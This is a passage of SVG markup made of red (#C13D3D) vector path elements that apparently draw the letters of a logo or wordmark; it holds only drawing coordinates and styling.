		c0-0.1-0.1-0.2-0.1-0.4v-8.8c0-0.2,0-0.3,0.1-0.4c0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.2-0.1,0.4-0.1c0.2,0,0.3,0,0.4,0.1
		c0.1,0,0.1,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.4v8.8c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2C146,46.3,145.9,46.3,145.7,46.3z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M154.1,46.4c-0.3,0-0.7,0-1-0.1c-0.3-0.1-0.7-0.2-1-0.3c-0.3-0.1-0.6-0.3-0.9-0.4c-0.3-0.2-0.5-0.3-0.6-0.5
		c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.2,0.2-0.2c0.2-0.2,0.3-0.2,0.5-0.2c0.1,0,0.3,0.2,0.6,0.4
		c0.1,0.1,0.3,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.7,0.3c0.2,0.1,0.5,0.1,0.7,0.2c0.2,0,0.5,0.1,0.7,0.1c0.8,0,1.4-0.2,1.9-0.5
		c0.5-0.3,0.7-0.7,0.7-1.2c0-0.3-0.1-0.5-0.2-0.7c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.3
		c-0.3-0.1-0.5-0.2-0.8-0.2c-0.4-0.1-0.8-0.2-1.2-0.3c-0.4-0.1-0.8-0.3-1.1-0.5c-0.3-0.2-0.6-0.4-0.8-0.7c-0.2-0.3-0.3-0.7-0.3-1.1
		c0-0.5,0.1-1,0.4-1.4c0.3-0.4,0.7-0.7,1.2-0.9c0.5-0.2,1.1-0.3,1.8-0.3c0.3,0,0.6,0,0.9,0.1c0.3,0,0.6,0.1,0.8,0.2
		c0.3,0.1,0.5,0.2,0.7,0.3c0.2,0.1,0.4,0.3,0.6,0.5c0.2,0.2,0.3,0.3,0.3,0.4c0,0.1,0,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2
		c-0.1,0-0.3,0-0.5-0.2c-0.2-0.2-0.5-0.4-0.7-0.5c-0.3-0.1-0.5-0.2-0.8-0.3c-0.3-0.1-0.5-0.1-0.8-0.1c-0.4,0-0.8,0.1-1.1,0.2
		c-0.3,0.1-0.6,0.3-0.8,0.6c-0.2,0.2-0.3,0.5-0.3,0.9c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.3,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.7,0.3
		c0.3,0.1,0.6,0.2,0.9,0.3c0.4,0.1,0.9,0.2,1.3,0.4c0.5,0.1,0.9,0.3,1.2,0.5c0.4,0.2,0.7,0.5,0.9,0.9c0.2,0.4,0.3,0.8,0.3,1.4
		c0,0.8-0.4,1.5-1.1,2C156.1,46.1,155.2,46.4,154.1,46.4z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M166.6,46.3c-0.8,0-1.5-0.1-2.2-0.4c-0.7-0.3-1.2-0.6-1.7-1.1c-0.5-0.5-0.8-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2.1
		c0-0.9,0.2-1.7,0.7-2.5c0.5-0.7,1.1-1.3,1.9-1.7c0.8-0.4,1.7-0.6,2.7-0.6c0.7,0,1.3,0.1,1.8,0.3c0.6,0.2,1,0.5,1.4,0.8
		c0.4,0.3,0.7,0.7,0.9,1.2c0.2,0.4,0.3,0.9,0.3,1.3c0,0.7-0.2,1.2-0.5,1.4c-0.3,0.2-0.7,0.4-1.2,0.4h-6.9c0,0.7,0.2,1.4,0.6,1.9
		c0.4,0.5,0.9,0.9,1.6,1.2c0.6,0.3,1.3,0.4,1.9,0.4c0.4,0,0.8,0,1.1-0.1c0.3,0,0.6-0.1,0.8-0.2c0.2-0.1,0.4-0.2,0.6-0.2
		c0.2-0.1,0.3-0.2,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.2c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.2,0.1c0.1,0.1,0.1,0.2,0.2,0.3
		c0,0.1,0,0.2,0,0.3c0,0.1-0.2,0.3-0.5,0.5c-0.3,0.2-0.8,0.4-1.4,0.6C168,46.3,167.4,46.3,166.6,46.3z M162.6,40.7h6.5
		c0.3,0,0.5,0,0.7-0.1c0.2-0.1,0.2-0.3,0.2-0.6c0-0.5-0.1-0.9-0.4-1.3c-0.3-0.4-0.7-0.7-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.4
		c-0.7,0-1.4,0.1-2,0.4c-0.6,0.3-1.1,0.7-1.5,1.2C162.7,39.5,162.5,40,162.6,40.7z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M174.6,36.5l1.9,0l3,0c0.2,0,0.3,0,0.4,0.1c0.1,0,0.2,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.3c0,0.2,0,0.3-0.1,0.4
		c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2,0.1-0.4,0.1l-3.1,0l-2,0c-0.2,0-0.4,0-0.5-0.1c-0.1-0.1-0.1-0.2-0.1-0.5c0-0.2,0.1-0.4,0.2-0.4
		C174.2,36.6,174.4,36.5,174.6,36.5z M179.4,46.3c-0.7,0-1.2-0.1-1.6-0.2c-0.4-0.1-0.8-0.3-1.1-0.5c-0.3-0.2-0.5-0.6-0.6-1
		c-0.1-0.4-0.2-0.9-0.2-1.5v-9.7c0-0.2,0-0.3,0.1-0.4c0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0,0.4,0.1
		c0.1,0,0.2,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.4v9.8c0,0.4,0,0.8,0.1,1c0.1,0.3,0.2,0.5,0.4,0.6c0.2,0.1,0.4,0.2,0.7,0.2
		c0.3,0,0.6,0.1,1,0.1c0.2,0,0.3,0,0.4,0.1c0.1,0,0.2,0.1,0.2,0.2c0,0.1,0.1,0.2,0.1,0.4c0,0.2,0,0.3-0.1,0.4s-0.1,0.1-0.2,0.2
		C179.7,46.3,179.6,46.3,179.4,46.3z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M192.7,46.3c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.3-0.2-0.5v-1.4c-0.2,0.3-0.4,0.6-0.8,0.9c-0.3,0.3-0.8,0.6-1.3,0.9
		c-0.5,0.2-1.2,0.4-2,0.4c-0.7,0-1.4-0.1-2-0.4c-0.6-0.3-1.1-0.6-1.6-1.1c-0.5-0.5-0.8-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2
		c0-0.7,0.1-1.3,0.4-1.9c0.3-0.6,0.6-1.1,1.1-1.6c0.5-0.5,1-0.8,1.6-1.1c0.6-0.3,1.3-0.4,2-0.4c0.7,0,1.3,0.1,1.8,0.3
		c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,1,1V37c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.3-0.2,0.5-0.2c0.1,0,0.3,0,0.3,0.1
		c0.1,0,0.1,0.1,0.2,0.2c0,0.1,0.1,0.3,0.1,0.5v8.5c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2C193,46.3,192.8,46.3,192.7,46.3z
		 M188.3,45.2c0.7,0,1.3-0.2,1.9-0.5c0.6-0.3,1-0.8,1.4-1.4c0.3-0.6,0.5-1.3,0.5-2c0-0.8-0.2-1.5-0.5-2.1c-0.3-0.6-0.8-1-1.4-1.4
		c-0.6-0.3-1.2-0.5-1.9-0.5c-0.8,0-1.5,0.2-2.1,0.5c-0.6,0.4-1.1,0.8-1.4,1.4c-0.3,0.6-0.5,1.3-0.5,2.1c0,0.7,0.2,1.4,0.5,2
		c0.3,0.6,0.8,1.1,1.4,1.4C186.8,45,187.5,45.2,188.3,45.2z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M200.7,46.4c-0.3,0-0.7,0-1-0.1c-0.3-0.1-0.7-0.2-1-0.3c-0.3-0.1-0.6-0.3-0.9-0.4c-0.3-0.2-0.5-0.3-0.6-0.5
		c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.2,0.2-0.2c0.2-0.2,0.3-0.2,0.5-0.2c0.1,0,0.3,0.2,0.6,0.4
		c0.1,0.1,0.3,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.7,0.3c0.2,0.1,0.5,0.1,0.7,0.2c0.2,0,0.5,0.1,0.7,0.1c0.8,0,1.4-0.2,1.9-0.5
		c0.5-0.3,0.7-0.7,0.7-1.2c0-0.3-0.1-0.5-0.2-0.7c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.3
		c-0.3-0.1-0.5-0.2-0.8-0.2c-0.4-0.1-0.8-0.2-1.2-0.3c-0.4-0.1-0.8-0.3-1.1-0.5c-0.3-0.2-0.6-0.4-0.8-0.7c-0.2-0.3-0.3-0.7-0.3-1.1
		c0-0.5,0.1-1,0.4-1.4c0.3-0.4,0.7-0.7,1.2-0.9c0.5-0.2,1.1-0.3,1.8-0.3c0.3,0,0.6,0,0.9,0.1c0.3,0,0.6,0.1,0.8,0.2
		c0.3,0.1,0.5,0.2,0.7,0.3c0.2,0.1,0.4,0.3,0.6,0.5c0.2,0.2,0.3,0.3,0.3,0.4c0,0.1,0,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2
		c-0.1,0-0.3,0-0.5-0.2c-0.2-0.2-0.5-0.4-0.7-0.5c-0.3-0.1-0.5-0.2-0.8-0.3c-0.3-0.1-0.5-0.1-0.8-0.1c-0.4,0-0.8,0.1-1.1,0.2
		c-0.3,0.1-0.6,0.3-0.8,0.6c-0.2,0.2-0.3,0.5-0.3,0.9c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.3,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.7,0.3
		c0.3,0.1,0.6,0.2,0.9,0.3c0.4,0.1,0.9,0.2,1.3,0.4c0.5,0.1,0.9,0.3,1.2,0.5c0.4,0.2,0.7,0.5,0.9,0.9c0.2,0.4,0.3,0.8,0.3,1.4
		c0,0.8-0.4,1.5-1.1,2C202.8,46.1,201.9,46.4,200.7,46.4z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M213.8,35.4c1,0,1.8,0.2,2.6,0.7
		c0.8,0.5,1.4,1.1,1.8,1.9c0.4,0.8,0.7,1.7,0.7,2.8c0,1-0.2,1.9-0.7,2.8c-0.4,0.8-1,1.5-1.8,1.9c-0.8,0.5-1.6,0.7-2.6,0.7
		c-0.5,0-0.9-0.1-1.4-0.2c-0.4-0.1-0.9-0.3-1.2-0.6c-0.4-0.2-0.7-0.6-1-0.9c-0.3-0.4-0.6-0.8-0.8-1.2l0.3-0.3v6.9
		c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-14c0-0.1,0-0.2,0.1-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3v2.7l-0.3-0.1c0.2-0.5,0.5-1,0.8-1.3c0.3-0.4,0.7-0.7,1-0.9
		c0.4-0.2,0.8-0.4,1.3-0.5C212.8,35.5,213.3,35.4,213.8,35.4z M213.7,36.2c-0.8,0-1.6,0.2-2.2,0.6c-0.6,0.4-1.1,0.9-1.5,1.6
		c-0.4,0.7-0.5,1.5-0.5,2.4c0,0.9,0.2,1.7,0.5,2.4c0.4,0.7,0.9,1.2,1.5,1.6c0.6,0.4,1.4,0.6,2.2,0.6c0.8,0,1.5-0.2,2.2-0.6
		c0.6-0.4,1.1-0.9,1.5-1.6c0.4-0.7,0.6-1.5,0.6-2.4c0-0.9-0.2-1.7-0.6-2.4c-0.4-0.7-0.9-1.2-1.5-1.6
		C215.3,36.4,214.6,36.2,213.7,36.2z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M227.2,46.3c-1.1,0-2.1-0.2-2.9-0.7
		c-0.8-0.4-1.5-1.1-2-1.9c-0.5-0.8-0.7-1.8-0.7-2.9c0-1.2,0.2-2.2,0.7-3c0.5-0.8,1.1-1.5,1.8-1.9c0.7-0.4,1.5-0.7,2.4-0.7
		c0.6,0,1.2,0.1,1.8,0.3c0.6,0.2,1.1,0.5,1.6,0.9c0.5,0.4,0.8,0.9,1.1,1.5c0.3,0.6,0.4,1.3,0.5,2.1c0,0.1,0,0.2-0.1,0.3
		c-0.1,0.1-0.2,0.1-0.3,0.1h-8.9l-0.1-0.8h8.8l-0.2,0.2v-0.4c-0.1-0.7-0.3-1.4-0.7-1.9c-0.4-0.5-0.9-0.9-1.5-1.1
		c-0.6-0.3-1.2-0.4-1.8-0.4c-0.4,0-0.9,0.1-1.4,0.3c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.9-1,1.5c-0.3,0.6-0.4,1.3-0.4,2.1
		c0,0.9,0.2,1.6,0.5,2.4c0.4,0.7,0.9,1.3,1.6,1.7c0.7,0.4,1.6,0.7,2.6,0.7c0.5,0,1-0.1,1.4-0.2c0.4-0.2,0.8-0.4,1.2-0.6
		c0.3-0.3,0.6-0.6,0.8-0.9c0.1-0.1,0.2-0.2,0.4-0.2c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3
		c-0.5,0.6-1,1.1-1.7,1.5C228.9,46.1,228.1,46.3,227.2,46.3z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M235.4,46.1c-0.1,0-0.2,0-0.3-0.1
		c-0.1-0.1-0.1-0.2-0.1-0.3V36c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3v3.6
		l-0.4,0.5c0-0.5,0.1-1.1,0.3-1.7c0.2-0.6,0.5-1.1,0.9-1.6c0.4-0.5,0.8-0.9,1.4-1.2c0.5-0.3,1.2-0.5,1.9-0.5c0.2,0,0.4,0,0.7,0.1
		c0.2,0.1,0.3,0.2,0.3,0.4c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.3-0.1-0.5-0.1
		c-0.5,0-0.9,0.1-1.4,0.4c-0.5,0.3-0.9,0.6-1.2,1.1c-0.4,0.4-0.7,0.9-0.9,1.4c-0.2,0.5-0.3,1-0.3,1.5v5.3c0,0.1,0,0.2-0.1,0.3
		C235.6,46,235.5,46.1,235.4,46.1z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M242.9,44.4c-0.1-0.2-0.1-0.3-0.1-0.4
		c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0.1,0.3,0.2c0.4,0.5,0.9,0.9,1.4,1.3c0.6,0.3,1.3,0.5,2.1,0.5
		c0.5,0,0.9-0.1,1.4-0.2c0.4-0.2,0.8-0.4,1.1-0.7c0.3-0.3,0.4-0.7,0.4-1.1c0-0.5-0.1-0.9-0.4-1.1c-0.3-0.3-0.6-0.5-1.1-0.7
		c-0.4-0.2-0.9-0.3-1.4-0.4c-0.5-0.1-1-0.3-1.4-0.4c-0.5-0.2-0.9-0.4-1.2-0.6c-0.3-0.2-0.6-0.5-0.8-0.9c-0.2-0.3-0.3-0.7-0.3-1.2
		c0-0.5,0.2-1,0.5-1.5c0.3-0.4,0.7-0.8,1.3-1c0.6-0.2,1.2-0.4,1.9-0.4c0.3,0,0.7,0,1.1,0.1c0.4,0.1,0.8,0.2,1.2,0.4
		c0.4,0.2,0.8,0.5,1.1,0.9c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1
		c-0.4-0.4-0.8-0.7-1.3-0.9c-0.5-0.2-1-0.3-1.6-0.3c-0.5,0-0.9,0.1-1.3,0.2c-0.4,0.2-0.8,0.4-1,0.7c-0.3,0.3-0.4,0.7-0.4,1.1
		c0,0.4,0.2,0.8,0.5,1.1c0.3,0.3,0.7,0.5,1.1,0.7c0.5,0.2,1,0.4,1.6,0.5c0.5,0.1,0.9,0.2,1.3,0.4c0.4,0.1,0.8,0.3,1.1,0.6
		c0.3,0.2,0.6,0.5,0.7,0.8c0.2,0.3,0.3,0.8,0.3,1.3c0,0.6-0.2,1.1-0.5,1.5c-0.3,0.4-0.8,0.8-1.4,1c-0.6,0.2-1.2,0.3-2,0.3
		c-0.8,0-1.5-0.1-2.2-0.4C244.1,45.5,243.5,45.1,242.9,44.4z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M264.3,40.8c0,1-0.2,2-0.7,2.8
		c-0.5,0.8-1.1,1.5-1.9,2c-0.8,0.5-1.7,0.7-2.8,0.7c-1,0-1.9-0.2-2.7-0.7c-0.8-0.5-1.5-1.1-1.9-2c-0.5-0.8-0.7-1.8-0.7-2.8
		c0-1.1,0.2-2,0.7-2.8c0.5-0.8,1.1-1.5,1.9-2c0.8-0.5,1.7-0.7,2.7-0.7c1,0,2,0.2,2.8,0.7c0.8,0.5,1.4,1.1,1.9,2
		C264.1,38.8,264.3,39.7,264.3,40.8z M263.4,40.8c0-0.9-0.2-1.7-0.6-2.4c-0.4-0.7-0.9-1.3-1.6-1.7c-0.7-0.4-1.4-0.6-2.3-0.6
		c-0.9,0-1.6,0.2-2.3,0.6c-0.7,0.4-1.2,1-1.6,1.7c-0.4,0.7-0.6,1.5-0.6,2.4c0,0.9,0.2,1.7,0.6,2.4c0.4,0.7,0.9,1.3,1.6,1.7
		c0.7,0.4,1.5,0.6,2.3,0.6c0.9,0,1.6-0.2,2.3-0.6c0.7-0.4,1.2-1,1.6-1.7C263.2,42.5,263.4,41.7,263.4,40.8z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M272.7,35.2c0.9,0,1.7,0.2,2.2,0.5
		c0.6,0.4,1,0.8,1.3,1.4c0.3,0.6,0.4,1.3,0.4,2v6.4c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1
		c-0.1-0.1-0.1-0.2-0.1-0.3v-6.4c0-0.6-0.1-1.2-0.3-1.6c-0.2-0.5-0.5-0.9-1-1.2c-0.5-0.3-1.1-0.4-1.8-0.4c-0.6,0-1.3,0.1-1.9,0.4
		c-0.6,0.3-1.1,0.7-1.5,1.2c-0.4,0.5-0.6,1-0.6,1.6v6.4c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1
		c-0.1-0.1-0.1-0.2-0.1-0.3V36c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3V38l-0.5,1
		c0-0.5,0.1-1,0.4-1.5c0.3-0.5,0.6-0.9,1.1-1.2c0.5-0.4,0.9-0.6,1.5-0.8C271.7,35.3,272.2,35.2,272.7,35.2z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M289.8,35.6c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3v9.7c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-3
		l0.3-0.3c0,0.4-0.1,0.9-0.3,1.4c-0.2,0.5-0.6,0.9-1,1.3c-0.4,0.4-0.9,0.7-1.4,0.9c-0.6,0.2-1.1,0.3-1.8,0.3c-1,0-1.8-0.2-2.6-0.7
		c-0.8-0.5-1.4-1.2-1.8-2c-0.4-0.8-0.7-1.8-0.7-2.8c0-1.1,0.2-2,0.7-2.8c0.4-0.8,1-1.5,1.8-1.9c0.8-0.5,1.6-0.7,2.6-0.7
		c0.6,0,1.2,0.1,1.8,0.3c0.6,0.2,1,0.5,1.4,0.9c0.4,0.4,0.7,0.9,1,1.4c0.2,0.5,0.3,1.1,0.3,1.7l-0.3-0.5V36c0-0.1,0-0.2,0.1-0.3
		C289.6,35.6,289.7,35.6,289.8,35.6z M285.2,45.5c0.8,0,1.5-0.2,2.2-0.6c0.6-0.4,1.1-1,1.5-1.7c0.4-0.7,0.5-1.5,0.5-2.5
		c0-0.9-0.2-1.7-0.5-2.4c-0.4-0.7-0.9-1.3-1.5-1.7c-0.6-0.4-1.4-0.6-2.2-0.6c-0.8,0-1.5,0.2-2.2,0.6c-0.6,0.4-1.1,1-1.5,1.7
		c-0.4,0.7-0.6,1.5-0.6,2.4c0,0.9,0.2,1.7,0.5,2.5c0.4,0.7,0.9,1.3,1.5,1.7C283.7,45.3,284.4,45.5,285.2,45.5z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M295.4,45.6c0,0.1,0,0.2-0.1,0.3
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3V30.9c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1
		c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3V45.6z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M300.1,33.8c-0.2,0-0.4-0.1-0.6-0.2
		c-0.1-0.1-0.2-0.3-0.2-0.5v-0.2c0-0.2,0.1-0.4,0.2-0.5c0.1-0.1,0.3-0.2,0.6-0.2c0.2,0,0.4,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.5v0.2
		c0,0.2-0.1,0.4-0.2,0.5C300.5,33.7,300.3,33.8,300.1,33.8z M300.5,45.6c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1
		c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-10c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3V45.6z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M311.5,45.3c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1h-7.1c-0.1,0-0.3-0.1-0.3-0.2c-0.1-0.1-0.1-0.2-0.1-0.3
		c0-0.1,0-0.1,0-0.1c0,0,0-0.1,0.1-0.1l7-9.5l0.1,0.2h-6.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1h6.7c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0.1-0.1,0.1l-7,9.4l-0.3-0.1
		H311.5z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M324.6,35.6c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3v9.7c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-3
		l0.3-0.3c0,0.4-0.1,0.9-0.3,1.4c-0.2,0.5-0.6,0.9-1,1.3c-0.4,0.4-0.9,0.7-1.4,0.9c-0.6,0.2-1.1,0.3-1.8,0.3c-1,0-1.8-0.2-2.6-0.7
		c-0.8-0.5-1.4-1.2-1.8-2c-0.4-0.8-0.7-1.8-0.7-2.8c0-1.1,0.2-2,0.7-2.8c0.4-0.8,1-1.5,1.8-1.9c0.8-0.5,1.6-0.7,2.6-0.7
		c0.6,0,1.2,0.1,1.8,0.3c0.6,0.2,1,0.5,1.4,0.9c0.4,0.4,0.7,0.9,1,1.4c0.2,0.5,0.3,1.1,0.3,1.7l-0.3-0.5V36c0-0.1,0-0.2,0.1-0.3
		C324.4,35.6,324.5,35.6,324.6,35.6z M320.1,45.5c0.8,0,1.5-0.2,2.2-0.6c0.6-0.4,1.1-1,1.5-1.7c0.4-0.7,0.5-1.5,0.5-2.5
		c0-0.9-0.2-1.7-0.5-2.4c-0.4-0.7-0.9-1.3-1.5-1.7c-0.6-0.4-1.4-0.6-2.2-0.6c-0.8,0-1.5,0.2-2.2,0.6c-0.6,0.4-1.1,1-1.5,1.7
		c-0.4,0.7-0.6,1.5-0.6,2.4c0,0.9,0.2,1.7,0.5,2.5c0.4,0.7,0.9,1.3,1.5,1.7C318.5,45.3,319.2,45.5,320.1,45.5z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M338.2,30.5c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3v14.7c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-3
		l0.3-0.5c0,0.5-0.1,1-0.3,1.4c-0.2,0.5-0.5,0.9-1,1.3c-0.4,0.4-0.9,0.7-1.4,1c-0.6,0.2-1.1,0.4-1.8,0.4c-1,0-1.8-0.2-2.6-0.7
		s-1.4-1.1-1.8-2c-0.4-0.8-0.7-1.8-0.7-2.8c0-1.1,0.2-2,0.7-2.8c0.4-0.8,1-1.5,1.8-2c0.8-0.5,1.6-0.7,2.6-0.7c0.6,0,1.2,0.1,1.7,0.3
		c0.5,0.2,1,0.5,1.4,0.9c0.4,0.4,0.8,0.9,1,1.4c0.2,0.5,0.4,1.1,0.4,1.7l-0.3-0.5v-8.1c0-0.1,0-0.2,0.1-0.3
		C338,30.5,338.1,30.5,338.2,30.5z M333.7,45.5c0.8,0,1.6-0.2,2.2-0.6c0.6-0.4,1.1-1,1.5-1.7c0.4-0.7,0.5-1.5,0.5-2.4
		c0-0.9-0.2-1.7-0.5-2.4c-0.4-0.7-0.9-1.3-1.5-1.7c-0.6-0.4-1.4-0.6-2.2-0.6c-0.8,0-1.5,0.2-2.2,0.6c-0.6,0.4-1.1,1-1.5,1.7
		c-0.4,0.7-0.6,1.5-0.6,2.4c0,0.9,0.2,1.7,0.6,2.4c0.4,0.7,0.9,1.3,1.5,1.7C332.1,45.3,332.9,45.5,333.7,45.5z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M351.8,35.6c0.1,0,0.2,0,0.3,0.1
		c0.1,0.1,0.1,0.2,0.1,0.3v9.7c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3v-3
		l0.3-0.3c0,0.4-0.1,0.9-0.3,1.4c-0.2,0.5-0.6,0.9-1,1.3c-0.4,0.4-0.9,0.7-1.4,0.9c-0.6,0.2-1.1,0.3-1.8,0.3c-1,0-1.8-0.2-2.6-0.7
		c-0.8-0.5-1.4-1.2-1.8-2c-0.4-0.8-0.7-1.8-0.7-2.8c0-1.1,0.2-2,0.7-2.8c0.4-0.8,1-1.5,1.8-1.9c0.8-0.5,1.6-0.7,2.6-0.7
		c0.6,0,1.2,0.1,1.8,0.3c0.6,0.2,1,0.5,1.4,0.9c0.4,0.4,0.7,0.9,1,1.4c0.2,0.5,0.3,1.1,0.3,1.7l-0.3-0.5V36c0-0.1,0-0.2,0.1-0.3
		C351.6,35.6,351.7,35.6,351.8,35.6z M347.3,45.5c0.8,0,1.5-0.2,2.2-0.6c0.6-0.4,1.1-1,1.5-1.7c0.4-0.7,0.5-1.5,0.5-2.5
		c0-0.9-0.2-1.7-0.5-2.4c-0.4-0.7-0.9-1.3-1.5-1.7c-0.6-0.4-1.4-0.6-2.2-0.6c-0.8,0-1.5,0.2-2.2,0.6c-0.6,0.4-1.1,1-1.5,1.7
		c-0.4,0.7-0.6,1.5-0.6,2.4c0,0.9,0.2,1.7,0.5,2.5c0.4,0.7,0.9,1.3,1.5,1.7C345.7,45.3,346.5,45.5,347.3,45.5z"/>
	<path fill="#C13D3D" stroke="#C13D3D" stroke-width="0.5" stroke-miterlimit="10" d="M355.8,44.4c-0.1-0.2-0.1-0.3-0.1-0.4
